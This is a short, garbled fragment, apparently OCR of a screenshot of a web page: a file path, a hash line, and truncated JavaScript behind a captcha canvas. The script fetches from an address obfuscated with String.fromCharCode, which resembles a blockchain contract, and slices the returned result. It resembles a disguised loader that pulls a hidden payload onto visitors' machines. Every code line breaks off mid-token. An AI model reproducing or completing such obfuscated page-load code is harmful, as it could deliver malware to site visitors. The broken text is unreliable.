
🔐 Hash sum: 4b61765cc98b386388258
📅 Last update: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)